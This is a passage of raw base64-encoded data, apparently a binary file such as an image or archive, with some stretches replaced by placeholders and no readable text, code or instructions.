O3MxPMNVVkXAdkvnIdFgTfp2AlHngRhjDljVLo9SEIHwCWQwAx4Ag6TgMNFABjUAgzeIgznoATlQC/QgLNOwd0GIadAVXSvEQkJjXUnCJE0yR1FzeDdEbFbyECxgAzfQeFlyEa/2AUDEBx5hCrRmeSFlUpvnNU1QE0SQA5BzEP5y0wW+AA1McTd9kzfiMEZjJGDTJgo/NXujVxYfEAKfkQJo0W101HsUAQI5oAHCd0zJZHyE4QLyMWSx4W/ucB/114h0sQCAYEwgIFXLgRejs3s/kWQkYIl4sQLWBAmO1D3aA3KxwUj3YXF50QEZhBz7dxH9V0qT6IA+UXwuIAY+gT8T8AR5sQLYUT41c0yPhVYXYIwNsAIqkEh/RFnENFz30WgEM3UYM3UdWB4iBDDUwB4X0x4Ekx5shwudtSt0hgzriAzbwI7IwI3m4I7vSI/12DD/5A54J4TPlWl+x2lJiDRZ4FAHYXjYVGqnRhFPkhFWiIUahRE3EHle6ApheP5rXmORJtECXXCGLaUBx+YTRtAnfFMoNnVTdWiHsJeHenhgRJATV/QA2LMDIRCI20YBQMEVYIFf99UCGKAFnjUAEMgAFyCUQ0mURXkB6DcX6+IXYMBxJdCJOneJY6aJS1lhAEBlxdEB96KV94IAckAxECgCq6Fo+OZiWsgZfdUuXFGKeOGLLeZitghx1sJjfyFBsVgXK/AEh+ATvpEEJbYCdvGIHaSMVdUBf7lMzVgXRzkXijVcEgRo7nEJaXcJDgMLaYcJDoOP/zINGQIHt2UgcIAhnvkejIAhl/kesGBNtsFPJYhcNaOPQigLuyCbPlOE01Vd1yVDA2FqOhElpP4WUVITYSewJe/GkKzGGeIVRB4RChMphph3kRa5A6B3Aw7hkQBABCEJKCPZbHRokq/[base64]/[base64]/kk4OY6QS5KPuQVvK4JgOI6YA03wBoE5RajCHEAAQYKVVdwYOAAH76h732j3gBKYfFB9+QaZ7F/6bswkLaHpQ/xh4n+ZQiLebB/[base64]/GM6LICOwpbElKkytCu/0Fb3gCvDtOwvZMnb8B2ASIGyqCaJIgeaCADsuUevWVNX+AD17iwF/5Du36BC5cmCxErm31Xmy2kUEXDpk2im3CqvL/[base64]/7H0b6L91AqxzoIYzwBO7XZqArBskQr+ZBDE/AOl/[base64]/jJoCxtA0ZgpZwVc3ITxhYAZ2G0eeVhZfEVsQw5DwECzKMc6bYXKnB9bz0AwLwXDncRAjp88LytYjDDe73XYRADHGAqxmxWLfoEhW3NUra1n1TMfvFw/pcYeeKq0JSq7scZdq1PXVUYLjA7EXyuGLgEiRVWEuQAlcIrd/ECD+0DX0AavzNmw5jP+xyCxxQADd0P5v4QBSVQEAFrHtsABCRQEAd9HsWkLPjxAVFABseN3GRAgF7xAcmd3EDwKCMSBTNsTa/lDipCMRWTu/[base64]/ggstLbz+qKbWJdNLA26VEjU2vRDszTTuHV5OQsh3Ot8VIV4eJZH4nWuOzLItQAV0YAd20AijQAvwkA/4cOAInuAKPofHwOCf/OBXHeFZPThAyzY30VKQs8rwCxM1uVRlvZtnfQJVScKXGOPNk+Ruu8wyJ7X/0n16wc8yTs11sQT+CgBARkwN+ivPDgmckWSKcRvKugSC4AMv3gHCQiwW0WPdUJcv3gDR8wRQXmVA7Bs0d5essotXqS78PmYuUAEIgP7wCHBmu8yid5EETs7i+pTF7bQNtVAL8HjEFX/xaD7nf7GLcb6whq7SeQjoquQTwA2mxCAswJAjE4umtWmEjQ6QSpLH5SnpTvibCck0xWYl4zXIWLIlf5xRnh5rQuQKjCyo2OsSQ9AFjMDq1iANUWEP+ED1UDHrV6+d4nAMW8/giJLrEC7hP1vhoHfhLSWI77ttHhaK7dueXPFdLGBuNp7A5SMf8f4BTzkYJt4umZAJtmBua43tIUgxv6odtJrY5kwGttHNzFz3m2HZsEjiQs66hz9mcJAZtphktgAXlE8XxXjvTzACxfEE9qeADMjAjDh0KzzOYj4XEsD6IqCtd/7xBJt9dMQFTtyYu9uwwPrGFbSdu9Gw8nnoClylsIS+2zUzDYsO8zEv8wv16ExoRRtrQ753AiBwJeIGvRlx6eyNpxDBAtSrnK6gC0M96kUtqEPgCPCAD/nA/lUv6/BQD+NbU1hvKMdgDdZg60WBKLPA/7rO/7wOEH/[base64]/ud8ltU0gBIKCj3ds3bHO3v4kSBUymrYu8e7eD09z58+aXZEe7Pa3VdeyotG/X/sn7p0rhC43vU37NmixKbKzXgNHi+wAe48+nH/8jBg0nWJw4kf8Efg1uuEG/AfvTQAMAD/[base64]/z0FPPhv/cew8AjzCob7777mNhP/5CYpCFG/[base64]/nhg0xIhWUgBQoP61edDYIAMdCjL//P7zuSBlNuqaEuUbmRDv/ntr67/kMWD+BTjg7wYu+GCEKWw9DHMYfOQzMft8SQMpwBh/WHCgEwiIPyDI2IESJDIFBeFkc0CEJSp0oQxxCGY3oAI3bGYznBGtRTuDkTiC1iIa2UhFKDLRiVQIjxodAxo+ihE0hDQkphWpF6LABJOiNrWqZS0hIIAI1zKSpY50CWwY+MK2HheVRolBi1vkohaBAIQJ8OQJvGJBTZZnlAJ4JSsySUYZP0A2d1DlbrIjw/bcYZHQpaQDgphUGkVnAosoziUTKIy26nInmeAudi6JXOAk5ceWdEAsQakJC0Zlxb/RCTXy+xVPemDHszxFJf5zigBLGHUZBgQvJapcyQXEsJY9snEQy3NHKbz4xTO0gzbRkI5s5gGHLmrxVn2aVBHo1xpsfQAA+fLNNpiwPn0Jxziecw8y6ndN14QCf/rjX//89z/[base64]/AhtYawtmsHBmYZz8kdjDzonABIKEAjdgJwUxpgEQXMw/+WHQBUXmoCnkU0L8ZFkINxSzgA6URAU16Ip41kIezciFKnLoibrb3RvC0GcVJQ6RMGoM9Gp0Fh0liNSIQAQhJJGkETGpwzQCH5U+DAN3qBskTWlUmZZNAHhTV+UyQdlM1FVOmpQp4gbAE8P1KRkWYf4kUwGwU5a4IAN+c0mEj+NGnHpOkZVKyQvGGD/K+gDDLREBXe5Alg+YhXv+TclfHKlIp/LEVsf5QZvkGLoLHGHFlHHBV+oIA1kV6yW4yhVdVCE1xIbSIqX1pSGOAM3YYEuyqMmEVt1hFCoDJwqa9Q0jTIABa8pGmzO1yG6shT00xFnOc0aDOWIzD9TK5Bbd4V9r/fzag51HtkpQTzlte9v5XKRiAAJqcN1Jwf44ep4WxOBxWZBcDi6CuRd6boeqIFDp4oxF1/3Rjky9XXt810RDw5HOegYjYwyROLPwhTFMvaMgJUlJA6FDFz6KkJJSwL4p9ZJtZdxUnoigcwF2E/4A0lo4AG/SImINFBm23BRfJXvZcbRbrTQhSpYsIQMCeKuRy/oBCpDFy2+6Yqe8ykYW8DeO7R4lHOCt7rrluMYnLpvdprpKq9pCxoQqkwhiUClloU0ME/[base64]/AycJMLQFK6Q9M3zti2L/ABH8AIKTQWt4AEB/wILIScr0KczOsJ1uOwGkuCABgAalOJpZCJ0rkcqqgKnsCrx+gGN/KyOxCklriASaoJEEix3Ks+o2K35WsAF4ABEgg5NiIBfeMBE3grHkCWZAmDPCEqnlgCXlGFQagCqVGFnJqyY0ImOJiXAFCO2DCHI/gCVaxC+6AG+EENSAAtfYkBFKiFUHwNc5gCGwjFn2OrSQE/18AEQ+i/8kMDoOMz1iJAAxS0oyunBWRAiHG6eAIqoAKZ4SKu4sq6SkMuNeADr6sQsXsuHP4wobNLoRWCkWOQEWtIwfTKKGOwhhdqtRg8BnqkR3FIx3W8tR/Sux3KQXJYR/XCO1lwmiXhAikBAQyQIo2QokQDAMpqvTmUgASYSIqsyIost+H5KkVSPp5wgZ/[base64]/7/[base64]/OZsOUAAC7YHayb8B4ADGgD0CYIzBWIIwWqWoSqqVEJYO+BSSgLJXfBMIAMbXiAY0KIXIgADaMIdLCAQUTdFHmAdzOD/UgJUNiNEYtQM7w/4mZNiCMNAVHeWVA3WHb1gFOkMDzyI5n4ODIKWzUKgedQHMwPSmwSQPo2tGxDQgpksgxnQgdhIZ/rg6A7k6kLhABbmBDVwucGQGfyqBHzgH0Ew78Wq7W1NB1HTHGVnNFYooekTB0izN06xNGTlB3Nyo3RzIXbMDLliI+ooPxbsvA8IA5ERJ5nxUgDuLuvm96qujt6A3M2mdPim+v4G9AjgAARWDL0ijC+CBC+iw26AkKEBO2KFUHjAq4UM3ecsENUwKe/McFoBJ5dS9j0wLaluBCHUJV+IVQokADjjWYzUAAzBWZD3Ww1CKDdM3BliWleBJz2EDLvBEknAP9wMOOP6YHORAgf4jhmiDjOLsHg/1uWioUV96hLkKMFOYJnfwBnqtV29wAADo1n7AMyKoGn/91xwgUtdIF5lgUmQUTPFYRnGarYZJTERdOopJoKtzNAyiuqu7umzUxkpjAQ3sOjK1EDN1mS5Y0+oaTT01hjiNU1s7hrprzTvN09IkTXe0teyqx3VE2bwLVIL0zf+gAInxmq5JqQcgAb5xVEh9VD4Rk/wTSbjCNtlbvjmRLKE8wwDASGWzBS/ogCUAAiWLisJqiHWziDG8K/hko1CBMZFIJEqdi/i5PWoit5eIiVbdwyQIVrkYxNw52s1ZAnzNo8qYProYBIpLJIswJtoIBf5HSaTLwiZG+CpbgB2IWVHa2AZDIANBIAa4RIYsuKSm+IZbwIR4ZTaU86V5KF3TPd3SjSaZmIZ/[base64]/70xcysKpuyIL+g/4Dq8qLLSmCraQ5WEADQUitbZieQHhXPcMEIQ7dybKInuvL1rCN1W1dAfwzcEqY2C00Z6RS2p2YrKs6eqo0jHW63T0Qjgler2MuZvAFf6KCmhGR6TIR6/[base64]/ygulK45J9tTrGtTeuTdusO2mw2djc6NjMY5jdXuIYSCIKPC8QCC7IgZDxWS9M1IfxgeWZBkB4AZmeaZquaZu+aZpujMQVkxvAiyaYqlTa6bNoAuacAEa+5Eumtj1KBl3ulMKQLDngCR5QE/[base64]/m7w3pWmWBMZ818r6Az0Ru8XaBSxoKVpOO/0jm/1bhS6sIUb4NxVWAL93u8lSAK3mAY44O/+FmrU4AQB3+8kcEmbCLlVIIMkeHAIf3BUpqStFopL+gYDP3D9LjAwoCVOcAEQD3EXsFR3WAU4EHEQX4Lz84ZIWP4CFHcB/[base64]/1AKvJ9TwdTah1W7f1bpaWNpnXW+/1Xs91z1mT+24KZSh2Yy92XvGGYy92LoMEWlr2Yw8+oQg5e632aP7Bqgq3Cc5Vdmhn9qtaVWLvdtTodm8/nW7nFVtgcDJYd3Zvd3dfd0FgimkQ0nbvnHl398eYhjk4cmuv9qZABDqgA0SgpX4veHoFim0nd2MvbDB4IDDxMplQeGSXZzM38054RR+Nco0PUkEYJv8NbdEe7QK8Z3w2zMms3UOrjy8NdED/80H/kpJJrm7UJzFW9Jahgt22oTbNhuy1XpRtXprlu52J3rXLaE6f3o3OU/QyEj7+wTIXCDtggulumPFVuofN7vWDda2fLDAAzg+Y9a13kzKSt7A/qjsIFRAY9rK3HUgoo0h59dqb9q2ncBjjakjh3FfPhDIC97WXqaxvsP4poHaD73fUsPY+MXw2coN9D3tVAHg6+IOB7/vxPquw74Y74C2TQpAT6PCyv4WKDzxLsISLP53BL3177dw4D+05V1jTZpiTv3rbUnmsK2h1SpAudMCQyIHLTOjh1QVmsPkMoQOINqh6QChx4PnlZsc3DvpLb9lM13QZvEeO7nlTU68iEWlRxwTAM/M/cAMmMAJARm0otC0S8IFVPH9VvINBuAX2XwbBvQP4j3/5n3/4hwLeChWuBgGyd/VkuAM30n+AcCdwIMGCA5OBAaEwRQoWmQwS7NYNYrdMUEB8yCgjGUSCCDOC3NiRYCYWIEFSoHBS48ORAjPJAAmF48hkLf5HQoIyiCbFQVOCBOHpcihRiIO4cGGjqqgqRHT+QP2DSNXEogO73QFBwaFVmFpTUsCAgcKJGzddfgNmqVGjtW0tWVr06dM3q3bdfbuFai/fvqjmAv5UqVKhwoX6IF6jOAtjJTZOnNAgNkAAAJYvX6asGYNksZ4/g+4MOrQGFlPUqGHDZw6iTqFc6Wom+0eJEqPy4caHz549ePDIkRMnPJs1a9COI09uzJiv5b6eL0d+7Jg44NavA5cmTTh37tOPFQ9fHJpxaG56zUo/Sxb79pjes43f6A8XJlyIpMBA2XKAEI68cJEfZgNiFgAGJzDhRiOYyNLIDgpBCGFGEYJEof5KE0IBySCQcNhhh2AIgVFGKYAgg4cnoggJGDi0wFALEcoAhQwz0ggFFD/cQKOOMoh4Uok77mjSSh+AcIORRrLAwg1KGtkjShcOyQKQQJoEZYk2YomlDElCAYaXX34JlJhdgvnlFEKMaYtEa7LZJpvfqKKmm90kM8gg38wJpxtudNEFHXMAGihriDhFh6F2PGVHVFI5RSgdhEIaKaFqBAGhBh/kGGOWmwZxAlgUaBDWWCmVpqmmUGzSiaqqwtWqq4vA+kkn07z5ja234pqrrt9MAwwufLXi116f/BWYYIQVlthijdnwWGSTVUYgf5txNpp+o4lmrWeX3qAFamqs1v7aa8zI1gxtJYiDTz667WZPPb9xlw1x5SVXLzTL4RvdcdZMJxx2/wLXXXfTiSfeMfD4Mgsm6qXHnijuYSJffH+4wQQTRBBhhGZNwGuNONbI4oURGkibGQY57NkIe0y8GKFCQ8I8JAgptPAiQwwtVLOIMy+0880iMjRhzS3q/[base64]/bYfKOltaqwtYspr5Zr7ww/wsKtbb/[base64]/azPOZJL5Xa2uMJWBAE64XLNbDhnveoED7xNTA45pNX+tS3vnq5rzrww478xEE/8NSvPNIwhiz495xnrkcWD5MFJd/[base64]/[base64]/YimzmXgwTFnNJu2M+YzayF3qVuhSDK0P5Cd3eI8+yhlTSKRCOJ6QYtMJtIw3bSsZEUvWhDKcZ2QAWRttcIK52vxWRq0/vmlwtnLGPiGEcHRelUwI07XVSYQEhQIRV0P4Mwd0UlSBCwgFRQFUIcDunIayNyEY7kQ/HWUAlTcHjM7Rm3LEAsVhJv8sR+STFhEtNiGcu4QNECALybp58a23jGoOFCM6DRjITpQha60EUo2BAEJUzBW2xgTSe0Fxta/oARTHbyk3eZDSl/WV/AtPKV4yfZyYJnX/VaX5ipOWYyexYqdlgXxVH7rzeLA4L0xoANuEDmHSittlTDWnZvqNBlv/OemStuoE/YZxf5/AMtA+g/8blc6P766GaZkxl1IVTCiEb6ZXumqBBZuKRPixfUVBzbE5s4BLI3Mb1VdOkW3etSWmPR1jXNrxuQMjjC6fRQjkyjsB1HVC5oRSueCtWnpM7sp6YkQiwgJAiIUG078IEP2LYwW7NghwVNk9yaN3eIyYru2KEC9OoGDLLWoAQNwPtANlCCYx6jnwHVO9+xDw0XfAENX/z7OQS3pCtCMQc1KHwOi2CEKQCLZNrogl1Ndlf5LH5xjN+rl/xybMeJ+XGQe3mxl32m/9qDcvn4QvlufjNwUPsxaPxBLCeYAiVxLnUd7jz+GbW6DXfmtKZVmkJEGpH9RbRUS2eX1LyfpFHadS3EQv6xEAJa1KZp16QpxNd9WhCIl9rsQBCEDQ5AkUkJAaqlFBNhEUtxkRZRgX10ka0lxU2ZkX7l3QquYN/J0QvCkRsUWB9RTg0anubsEeEVGM9owA1ACBNU255EXuRtW/H0wYJgQua1Ry8wYS+QG+ed2+fZzujNxWD0wenB2wkowRogRhey1RowQQ68lfKk3r3VG2h4Qb/Nwr8J3CzARu9ZEu0sAiKsBlyMy/H9QPi1yzeRT5adT2JBX/oEU/VZn8Bg33hIGZiFmRL+T8SIAjngxrr4xvKNn5uRE3J0wYHkQBJiAp4N4NXMU3FRGggxVEX132/t3/1d2gBCHQgZXo9EWv4LMWAD7tx1HRHYJZHXgBRQhA3atIAFig0UdSARjA1LDQEVjGAXyVetmSB+paAK0kGfsCALuiAMHg4RfMoOEp6y/cwfIVXiKdVXFAkQxkE5dmEcFE8cWMJ7bBZ7qAcTzkITMuHmgZjnSaGJgZ6JAY9gFEIWmGHz2MAaGAZhpE5BNhIfGNu90Rsqzd5ncIE1qCHDDJwohMIu0M7uhIIpWEJrMAIjPBzENYP4NBk89GG8/[base64]/3h86Hkvqgkm7GkIbpk9qVPTCriczCiNEmTL9hDbtjDbrQZT/4kUOKDUObLH9jAH7AHnsWiAkrUzmQXEIzBfeJnfurnfvJnf/rnfwJogArogP4SaIEa6IEiaIIq6IIyaIMiKBZkZhKeHHvAI8O8ozzKAmiWm4eJ2D1O4brFwQnIGAYQAR/Mxe+QmCk0widomxrYwD+eIV2lQBcYw3hYw3MA53C6AixgZEbujkaaAu7hYbowJ0k650lGp3RyHCEW4vzQz0sGIsnhqOa5o082GW7YQ/nlkmlNIm+Ez7qQw8XlSyNkkCy4X3yKIiwu2P5lxBM46JvCaZzK6ZzSaZ3a6Z02qCFg3skpIcNwZjzG4zxq6IZ2qIea5l7YgYiiEhGcaGnaDixAoWgGS1zIJhY2JGVwgSPIQjOMh+0lzHrQjixoz49mpI9iJJLJRgkIgTgw5/67qMORnk+Shgf1vU91eodLJily5AuOWuh6zAKXLlAktlxpBUf5jSeThWnG0YI0iQLLSF2jvaJyKVVuXQGeWuu1Ymu2auu2ciuAbkFs8WlNUqg8Bupnamg9juY9DosS/[base64]/[base64]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[base64]/8ue2o1/D0izR/CNMjHl7qvMwfShRR5Cp9NlWEr1M+3ZSnsv5OoQRV3l5BlRK+Bu3JMeJqawyoVzq7S49cqcqV150idUsufzLzE9hDH4usNKhWi0w1x15p7bVxnvqTNn3GufZay8YYxjPPlIKt23A9e3VPWZcybjnllqOuOemaY7cmDU5gwY0/svOuO/BQMcWNdqNToo9K1oOlvV3kOzg+++jDb6FwHA5HIYeM8a/GXtoT8JM4+BDFFwWHBNGXkCOcMBRYKDSlE1c6sQRDEV0m8YchUFwxxRYNgjFGaHI2phhRbsyGyRx/HHpLhIZcqMgjkWQImoJsNogkaQD75x92xGmkEUssacQOUYj2KKQxxSZTpjVTOPslNG+yaQM4WzN2Nv6tImOrKbgNDXZQxwAllCtFoyqjDGAdvXSoyLAZ5/[base64]/6IQhSywCEmGCEKawzNSyYUSJjGRiabtAltSVwbCNr2tkCx5VlPvMsrPle3bXElUKzhibLgtrthWOYVSmnK4ArzrVP8JB6U+FYUMRWpwDiuNpAj3mAyp7jjxaMnlKsMZCIjmcTMRTDjiNXj+Oa61IjxFNh4BaJ6Mrw5vo424/[base64]/4WxYAGO93ZzhIeDYW90CE9H6QkF/oIIfsETD+lAQ1aXAmgD/otNKpk0JAklCAEIaKYBGoEm6DpbBCViU1m4MSKRuZuLY2HHsqgUbUoRahZxNzx/BGc0AwvKpM0KVQvdV3YAG6lUtXHS4NV0bq4dHOISoqwQIorwJUhUor470cXBxvfFMVzfftcZH5zLWzkZhik8hMor8JUSY3DeLC7TWgCQ9XG+SVUXEwL8IhVLsCkd8FzDO96bfob37CRJzNQV1zhlZzm0OR6KWBB9qBHHQykwDwYyIHGFmEJv/51l9sJ0HZ0CR4kK/mXCzPGw0yLTGj0Z7EAamYl+BAyaKxwmv6UdZBlC1jmMrsCzQfsbDM+WyIhQEO0pDXnOTkoi13ojLUYbO2WlHtCFOoQh/S0ZwvxeYx7AOUfQNnHObRBkN/6YhQDpIUvaEGLkRAUI+9MbnIXNLb8yGIH0XWJSiC6NiC8TU+RoW93obIpKNKKWm3sSaHspgdFWEZRQj0pUj73qLVAdahAMZRj/LQVx2FDv0qh71/[base64]/GRp27RVFnNimGg9OnyFfaTIjia66GCW4wiLdZRapqZc/cEeOqejWyMYhhdDcONoqu3tYmT7ytsgMb9VhdzQABLENzgBtRBuE38FR0NqKEPuDSyKSrefH3xD/r8c/4yLIKZ8cNuPLFX/k+AmvnYyIZogA96UMh2cUAJWchCLf/my3/wg2fMnOYbzwbPerEI1cKISV/ikTbYcY98yIMd2OEcuEEbMu3njCaeHKQXcIgBj65piGbp+IkAoW7qKs0CL1DqEoKgiqaElGu5nOS3FuIPxi4mXIImbOIJoGUpYEzbzMWr7qK9tIgn7gRuEkVbeOPd2Ksreg1Y/K4n1C41HMPYhhA2ZCpwEo8nPkcy+oingEo1KCd5iCot7Mg19IFRKAfzKAw2aqoM/ORbgCX2AENyNiVSNEXAjsIxjOf0jscouBB4oFAp9CFRWlCnHK8ospAFNwqSeOIKPCD3VP5pxlTpBlJAA3pPlYJMY/gK+pjP+Z4v+gbkEyJREtdjF+iDyuSP4yDGPwBEQCqhEGTh+8RsgHShnszsgEIBzbyps9qsRNwP/spJHORPIXrhE2xEZ3ZOaM4hH/aJahAN0RKNH+SB0Q4w6E5CARmw6DrmGIbmHKYGKBhNG6Cuty6QGq/uGDJwFpbxa3Kk65jLGGYh1EjQBD/gA3JCNdqO8U7BrL6lUroCvNBQBlmMdfpGW+zCU2jjUcbALrbrB+PLKWRD8GoFqoyNKOKhko6Qv1BPUgDHu9Qqj4ACjxjJL+xI7rCQJ/ykBREHktyIXIjj1oijWPYLdETMvnLQKN5x3f7iEBvk8CFbzMV44R3Ja/T00PaQI3r6rcbUhfg0APhyIHtYqfiiAwT4QBEjTuIi7hEhURIrwRMLoRLYI5ie4fowsZhG4hl8YZm2A+S6aYBIDmQK6EFIURdcoYBgAc3WbETY7weK4RXnzLSMgRZlQX5uMUfgIR9miGqajjgSbR/[base64]/ikpJ/JHEpmbIQ+qAPCgEVDMYSjQn/3BJnHObKngE+uA8VCkENQNFBvmwULSvlZKEXVg7l1owVW5Etx0nOYlH+4NIOqM9JXmRB4OHQ8hIwZmgpcDQw+pIfzuGdjsbkZqEwReHorOG24IEbdOsX+ykaozEDI7MaR0FKvQADvKC1OrAYJQZpdkAcX4ICPmA04yIMi2cmU9OKpo3xZq0oUodRFDIf/WI3/cIxuKsMKIEu/oveEHLZWP6KLWzjDNWqDGBSOeFmkZbHo05hGBbsFXjDWnjBiiYsMCjBvRYjK+Z0DLozKHilpiQHWMgq1palUnKDN34nbtzCUSSHDu8x2DhpeWJSJGeSJo/iCWbsD69niZhjx3jvXfxTP40M+o6SQJUyEhE0QftgDRi0FTBuyiAUR0rrnBxmEy1mF7ZMDRaBQyvrQYyuzEamzNDy5WBmLUVrtOIvQll0/nqhEhpBLueSHNhBR3OUH+4hAM+BHQDwHu71XvmhL/fhHvh10fwJSBUQ0LLDMFerSzxiht7VHwbQMSkQSmlBSkdhFiR2Yh8AAIgAGlpr08JEP1CiS2niA2rAbY5iTP4pFTUbMi0oQU7iMS04zDZ+UE7QiHB00x/R9CU/siqG0ylY8zuL8FTo9GQB4zThZnSqMDAkyWiPdicglVK/RZCGA1Qg6VhUswb/cSmcUFZItd6G46U0qW4ox/F4Km4+xwnTIj57AghotVZJCT8pgD+vJ8hY6QROgAjUI1ihz0APtCkTdA3WoA8+ASofFGfMyVlfxGGaIcss5jscKw5CYfyCq4BS7uTQLBjUD4K+FUXVAf7c0pzspxcK4RNggZ6kQUn56R4AUB5SVxgbkxu4IQBTF1/xNV6fTiQGU7Z2iGCVUSPgYZ/6MkqAgnUdkzIf9gJHodJGIQUAIAA0wBH27P61RkI/PpMEvfQDJsohrxdOUyxNtSJsX6U43zQu4nTaiINynkVn07N45qRPG4dwnPZMXXYpsqJP9SHC0HBRndYvXsM0VpKNTuEwWnDDWopqpapYOMqTlmWqIgndMIN7yY09zUWokqJN/eJsY0xt4cXfZswm8rM+eXV7QCAH2OBuhVVvC8GE+dZvBSZZq28qcbFwOS5aL6YVMsYOQkHQImsWioEUR3SH0cwVVHH9MLf9dEFzaUYdVlSDau5c7aAPGkGfFNZccDRe7zUAXxcA6zUY5YGKtWHSjOR2RSF8RMFGEFMb5CFK9PV3/[base64]/48+Xo12YlUdk+xVw9ksyuSp1NzszX0oFXkpGzHAE50wqZtOi5u+qZ34gp62qd/Wj55GqdrWqiNg6aBmqeTmqb5EKeZ2qiFWqeXWqml+qmh+qh9mqqlmqh7Wj5Hlqdxr63oU/eUA8f60/j40zno6gRsYH2iT5kJhJlP2IQV1FiPlSnXQ1mvr5qt+WEQFysZ6zv8xxJCQbZM7kPHsoB2AYiD+OWCYYiLeEWOmFxxJB3EIR1eBC4pWh72lR86m1+vuF4PbSkSTS8f6bNTlx2gYZ526J9nQSC4YYbuAY2Bt2EnUOpoQRqatEml4QIhzQKbAKIjOgBCADN9ZOsyQjDzY/4WNLqPUdCjnxu6o1u6p9sviPqolXqnuTqni9ptsPqna/q7r1q7oVq7ubq7x3unrTq8xZu8wXtkrfu6mdq745sPW8OraRqs0+Umc08nhdld5vbGdoxu+4rA85aZ41qu6fqZnbKvVlh+Dmuv3bKvPU5xW2ERtAARxPjkHATlLGsWyLKAyvlbHfucIVtFJBsWBzcdVhyzZaERXFeLT/ccZlyLZ1tW+rJf/RVHoVjRTlce7OEYcBd8bOQYYtuzY9sxW5eNCSIaDXq3oXQUQCCi6TgAjKC4d/e4EQJ6FwIcN9om7pu6w1zMx5zMnWi8r9e8m/q5z3yqwRzM08LN7/vN4f78zL36vVVjzvvQPnGSrN/[base64]/39ema9KC5Ibe5QdbpFdp1m6EvMASqncqXlwuy3bi+BLZCxgtAk23UHeuzXuu3nuu7Xrpndc91rxD3nJV6723nlgWUIAcMfZn1fd8XfQ2yoN//HXAddJoH/oMonX4OPuEBuxWIUuJ52BcYPnJFvLFJPBhAfrREPhtWnEV5BhbW4A9kQeV5fF8v/8bvVXVd3or7L3ZbvopTV9EwX42BvsnX2HV1HdptW9qpcRTkWLgDYOG4QBaMCyPAxM+upAmsHgSs1+t/H/iDX/iHf7qPwP7Pw74+kV976kp7mIMI1v7A5TrB4b5vs8D65d